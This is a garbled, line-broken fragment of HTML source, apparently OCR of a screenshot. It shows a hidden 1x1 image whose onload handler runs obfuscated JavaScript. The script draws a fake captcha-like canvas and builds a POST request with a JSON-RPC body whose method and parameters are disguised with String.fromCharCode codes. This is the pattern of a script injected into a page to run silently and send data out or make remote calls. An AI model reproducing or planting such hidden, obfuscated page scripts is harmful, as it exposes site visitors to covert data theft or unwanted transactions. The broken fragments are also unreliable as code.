
b
AP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.g
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWX
h.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke(
:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode
8,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,
String.fromCharCode(32).trim();for(let i=0;i